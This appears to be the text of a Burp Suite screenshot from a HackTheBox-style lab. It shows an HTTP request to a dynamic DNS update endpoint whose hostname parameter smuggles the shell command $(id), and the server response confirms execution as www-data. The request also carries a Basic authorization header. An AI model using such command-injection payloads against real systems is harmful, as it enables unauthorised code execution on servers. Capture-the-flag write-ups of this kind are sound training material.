 Request
Pretty Raw Hex \n ≡
1 GET /nic/update?hostname=hostname=$(id)";ch3s.dnsalias.htb HTTP/1.1
2 Host: 10.10.10.244
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 22:29:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 129
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone dnsalias.htb
11 update delete hostname=uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 good 10.10.14.22
13